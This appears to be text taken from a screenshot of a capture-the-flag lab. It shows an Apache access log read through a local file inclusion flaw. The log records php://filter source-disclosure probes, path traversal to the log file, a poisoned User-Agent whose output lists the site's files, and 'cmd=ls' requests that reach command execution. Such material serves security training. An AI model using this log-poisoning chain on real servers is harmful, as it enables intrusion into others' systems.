 10.10.184.42/?view=dog/../../../../&ext=/var/log/apache2/access.log&cmd=ls
"GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.13.8 - - [04/Jul/2022:23:07:29 +0000] "GET /?view=php://filter/convert.base64-
encode/resource= HTTP/1.1" 200 557 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0" 10.8.13.8 - -
[04/Jul/2022:23:07:33 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dog HTTP/1.1" 200 607 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0" 127.0.0.1 - - [04/Jul/2022:23:07:44 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:08:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:08:44
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.13.8 - - [04/Jul/2022:23:08:59 +0000] "GET /?view=php://filter
/convert.base64-encode/resource=index HTTP/1.1" 200 557 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101
Firefox/101.0" 10.8.13.8 - - [04/Jul/2022:23:09:07 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dog/../index
HTTP/1.1" 200 1251 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0" 127.0.0.1 - - [04/Jul/2022:23:09:15
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:09:45 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:10:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:10:46
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:11:16 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:11:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:12:17
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:12:47 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:13:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:13:48
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:14:18 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:14:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:15:19
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:15:50 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:16:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:16:50
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:17:21 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:17:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:18:21
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:18:52 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:19:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:19:52
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:20:23 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:20:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul
/2022:23:21:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:21:54 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:22:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul
/2022:23:22:55 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:23:25 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:23:55 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul
/2022:23:24:26 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:24:56 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:25:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul
/2022:23:25:57 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:26:27 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:26:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.13.8 - - [04/Jul
/2022:23:27:17 +0000] "GET / HTTP/1.1" 200 615 "-" "cat.php cats dog.php dogs flag.php index.php style.css " 127.0.0.1 - -
[04/Jul/2022:23:27:28 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.13.8 - - [04/Jul/2022:23:27:53 +0000] "GET
/?view=dog/../../../../&ext=/var/log/apache2/access.log HTTP/1.1" 200 1459 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:101.0)
Gecko/20100101 Firefox/101.0" 127.0.0.1 - - [04/Jul/2022:23:27:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - -
[04/Jul/2022:23:28:29 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:28:59 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:29:29 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.13.8 -
- [04/Jul/2022:23:29:36 +0000] "GET /?view=dog/../../../../&ext=/var/log/apache2/access.log&cmd=ls%20-la HTTP/1.1" 200 1739 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0"